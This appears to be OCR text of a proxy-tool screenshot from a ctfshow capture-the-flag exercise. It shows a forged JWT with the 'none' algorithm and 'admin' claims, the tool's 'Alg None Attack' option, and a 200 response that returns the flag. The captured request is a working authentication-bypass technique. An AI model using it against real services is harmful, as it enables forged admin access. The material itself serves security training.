 发送 取消 < ▼ > ▼ 目标
请求
美化 Raw Hex MarkInfo JSON Web Tokens \n
{
"alg": "none",
"typ": "JWT"
}
{
"iss": "admin",
"iat": 1753712460,
"exp": 1753719660,
"nbf": 1753712460,
"sub": "admin",
"jti": "4cc31c8e6f4876e2c4524cb7bcc47724
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Mon Jul 28
16:21:00 UTC
2025
[nbf] Not
before check
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 28 Jul 2025 14:38:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Lengt
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Request
che-Control,Content-Type,Authorization,x-auth-toke
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{f7d2b045-46fe-40f1-b2c1-cefc2100b0f1}